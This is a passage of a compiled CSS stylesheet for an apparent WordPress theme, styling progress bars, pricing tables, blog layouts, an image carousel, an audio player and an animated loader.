  .cms-progress-layout-default .cms-progress-main.bar-icon {
    padding-left: 50px;
    position: relative; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon {
    position: absolute;
    left: 0; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .cms-progress-layout-default .cms-progress-main .cms-progress {
    overflow: visible;
    background-color: #f8acd0;
    border-color: #d94e90;
    border-style: solid;
    border-width: 2px;
    height: 38px;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .cms-progress-title {
    position: absolute;
    top: 50%;
    left: 15px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    z-index: 1;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar {
    width: 20%;
    overflow: visible;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    background-color: #d94e90;
    line-height: 40px;
    text-align: right;
    padding: 0 15px; }
    .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span {
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      position: absolute;
      right: -44px;
      top: -39px;
      height: 29px;
      line-height: 28px;
      padding: 0 8px;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */ }
      .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span:before {
        position: absolute;
        height: 0;
        width: 0;
        content: "";
        border-width: 5px;
        border-style: solid;
        bottom: -10px;
        left: 0;
        right: 0;
        margin: auto; }

.cms-pricing-wrapper {
  position: relative;
  background: rgba(252, 252, 253, 0.8);
  padding: 55px 9px 25px; }
  .cms-pricing-wrapper:before {
    background-image: url("../images/pricing-curve.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: 100% auto;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 100%; }
  .cms-pricing-wrapper:after {
    position: absolute;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 83px;
    width: 83px;
    border: 1px solid #d7d7d7;
    background-color: #f9f9f9;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    /* BACKGROUND GRADIENT */
    background-repeat: no-repeat;
    background-position: center center; }
  .cms-pricing-wrapper .cms-pricing-title h3 {
    margin: 0 0 3px;
    font-family: Dosis; }
  .cms-pricing-wrapper .cms-pricing-title h3, .cms-pricing-wrapper .cms-pricing-title .year {
    font-size: 28px;
    color: #6f4792;
    font-weight: 700;
    text-align: center; }
  .cms-pricing-wrapper .cms-pricing-title .year {
    display: block;
    font-size: 15px; }
  .cms-pricing-wrapper .cms-pricing-content ul {
    padding: 0;
    list-style: none; }
  .cms-pricing-wrapper .cms-pricing-content ul li {
    border: 1px solid #d7d7d7;
    background: rgba(252, 252, 253, 0.8);
    padding: 10px 32px;
    margin: 0 0 7px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:first-child {
      margin-top: 10px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:last-child {
      margin: 0 0 22px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span {
      display: inline-block;
      line-height: normal; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(1) {
      color: #4a4a4a;
      font-size: 34px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
      color: #3bbcd6;
      font-size: 54px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(3) {
      color: #949494;
      font-size: 28px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(4) {
      color: #837879;
      font-family: "Dosis";
      float: right;
      font-size: 15px;
      font-weight: 700;
      line-height: 68px; }

.green .cms-pricing-wrapper:after {
  background-image: url("../images/pr-green.png"); }
  .green .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #82b849; }

.blue .cms-pricing-wrapper:after {
  background-image: url("../images/pr-blue.png"); }

.crimson {
  /* ==========================================================================
   [End] 9. Pricing
========================================================================== */
  /* ==========================================================================
   [Start] 10. Blog
========================================================================== */ }
  .crimson .cms-pricing-wrapper:after {
    background-image: url("../images/pr-crimson.png"); }
  .crimson .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #dc5e99; }

.cms-blog-layout1 {
  /* ==========================================================================
   [End] 10. Blog
========================================================================== */
  /* Maps */ }
  .cms-blog-layout1 .owl-stage-outer {
    padding-top: 17px; }
  .cms-blog-layout1 .cms-blog-header {
    position: relative;
    margin: 0 0 22px; }
  .cms-blog-layout1 .cms-blog-header .entry-video iframe {
    width: 100%;
    height: 239px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date {
    position: absolute;
    top: -16px;
    left: 30px;
    height: 68px;
    line-height: 68px;
    width: 208px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 10; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date i {
    padding-right: 15px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    border-style: solid;
    border-width: 8px;
    height: 0;
    left: -16px;
    position: absolute;
    top: 0;
    width: 0; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .cms-blog-layout1 .cms-blog-title h4 {
    font-size: 24px;
    color: #6f4792;
    margin: 0 0 18px; }
  .cms-blog-layout1 .cms-blog-readmore {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-top: 18px; }
  .cms-blog-layout1 .cms-blog-overlay {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 15px;
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .cms-blog-layout1 .cms-blog-overlay a {
    font-size: 51px;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    height: 94px;
    line-height: 79px;
    width: 94px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-blog-layout1 .cms-blog-overlay a:hover {
    background-color: #6f4792; }
  .cms-blog-layout1 .format-video .cms-blog-overlay, .cms-blog-layout1 .entry-gallery .carousel-control, .cms-blog-layout1 .entry-audio .cms-blog-overlay {
    display: none; }
  .cms-blog-layout1 .cms-grid-item:hover .cms-blog-overlay, .cms-blog-layout1 .cms-carousel-item:hover .cms-blog-overlay {
    opacity: 1; }

body .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  /* ==========================================================================
   [Start] 11. Images Carousel
========================================================================== */ }

.wpb_images_carousel {
  /* ==========================================================================
   [End] 11. Images Carousel
========================================================================== */ }
  .wpb_images_carousel .vc_images_carousel {
    overflow: hidden;
    width: 100% !important; }
  .wpb_images_carousel .vc_images_carousel .vc_item img {
    width: 100%; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    background-color: #87bb50;
    border-radius: 100%;
    display: block;
    height: 74px;
    opacity: 1;
    width: 74px;
    line-height: 74px;
    margin: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    color: #fff;
    text-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    text-shadow: none;
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
      content: "\f053";
      font-family: FontAwesome;
      position: absolute;
      right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
      content: "\f054";
      font-family: FontAwesome;
      position: absolute;
      left: 15px; }

.cms-heading-default {
  /*------------------------------------------------------------------
[End Style Shortcode]

-------------------------------------------------------------------*/ }
  .cms-heading-default .title {
    font-size: 53px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    color: #575656; }
  .cms-heading-default .title cite {
    font-style: normal;
    color: #33b9d4; }
  .cms-heading-default .title .title-line {
    width: 155px;
    height: 4px;
    background-color: #6f4792;
    display: block;
    margin-top: 20px; }
  .cms-heading-default.text-center .title .title-line {
    margin-left: auto;
    margin-right: auto; }
  .cms-heading-default.text-right .title .title-line {
    margin-left: auto; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  overflow: hidden; }
  .row-bg-video .cms-bg-video {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

body .mejs-container {
  height: 47px !important;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls {
  height: 47px; }

body .mejs-container, body .mejs-embed, body .mejs-embed body, body .mejs-container .mejs-controls {
  background-image: url(../images/bg-audio.jpg) !important;
  background-repeat: repeat-x !important;
  background-position: left top !important; }

body .mejs-container .mejs-controls {
  border-bottom: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls .mejs-time .mejs-currenttime, body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  color: #333;
  display: block;
  line-height: 47px;
  width: 100%; }

body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  border-right: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, body .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #4f4f4f; }

body .mejs-offscreen, body .mejs-time-float {
  display: none !important; }

body .mejs-controls .mejs-time-rail span, body .mejs-controls .mejs-time-rail a, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-playpause-button, body .mejs-container .mejs-controls .mejs-currenttime-container, body .mejs-time.mejs-duration-container {
  border-right: 1px solid #c4ecf3 !important;
  border-left: 1px solid #d6d6d6;
  height: 47px !important;
  width: 50px !important;
  padding: 0 !important;
  line-height: 47px;
  position: relative; }

body .mejs-time.mejs-duration-container {
  border-left: 1px solid #a2d5df !important; }

body .mejs-playpause-button button {
  left: 0;
  margin: auto !important;
  position: absolute !important;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%); }

body .mejs-container .mejs-controls .mejs-currenttime-container {
  border-left: 1px solid #d6d6d6; }

body .mejs-controls div.mejs-time-rail {
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #b9e2eb;
  height: 47px;
  padding: 0; }

body .mejs-button.mejs-volume-button {
  height: 47px;
  border-left: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total {
  margin: 22px 16px; }

body .mejs-button.mejs-playpause-button > button {
  padding: 5px 0 0 5px; }

body .mejs-button.mejs-volume-button > button {
  margin: 3px 0 0 6px;
  height: 47px; }

body .mejs-button.mejs-playpause-button > button, body .mejs-button.mejs-volume-button > button {
  background: transparent;
  outline: none; }

.mejs-button.mejs-playpause-button.mejs-play > button:before, .mejs-button.mejs-playpause-button.mejs-pause > button:before, body .mejs-button.mejs-volume-button.mejs-mute > button:before, body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  font-size: 12px;
  content: "\f04b";
  font-family: FontAwesome;
  color: #222; }

.mejs-button.mejs-playpause-button.mejs-pause > button:before {
  content: "\f04c"; }

body .mejs-button.mejs-volume-button.mejs-mute > button:before {
  content: "\f027";
  font-size: 18px; }

body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  content: "\f026";
  font-size: 18px; }

body .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 10px; }

.cs-masonry-layout-item.col4 .mejs-time-rail {
  display: none; }

.loader-color {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader-color:before, .loader-color:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader-color:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader-color:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
